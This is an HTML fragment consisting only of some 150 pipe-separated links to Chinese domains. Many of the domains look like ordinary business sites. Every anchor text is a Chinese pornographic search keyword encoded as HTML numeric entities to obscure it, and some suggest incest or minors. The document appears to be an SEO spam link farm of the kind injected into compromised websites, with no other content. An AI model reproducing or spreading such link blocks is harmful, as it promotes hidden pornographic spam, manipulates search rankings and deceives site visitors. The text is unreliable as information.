<a href="http://tuofa886.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://huayinbao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://china-mpas.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kxzzk.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lygbs.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yl3368.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ljff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lzgg178.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guanhe66.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://huameijg.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://grtcp.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://qigan168.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://nanren8844.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xwy119.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://melintek.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsybbs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wwyygg.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://baixianguo.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qianhongart.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dggyqc.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://0mulu.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://repairhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wftgb.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sztckj.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://lrxjs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://zybjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://yuchitu.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://xundaokeji.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://yigan16.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://cmylove.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fd-10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://flfsx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mgecko.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfdgp.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gzauc.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://copy360.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://xcq0519.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://james-ye.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://jsirs.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://300dh.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://99hypf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
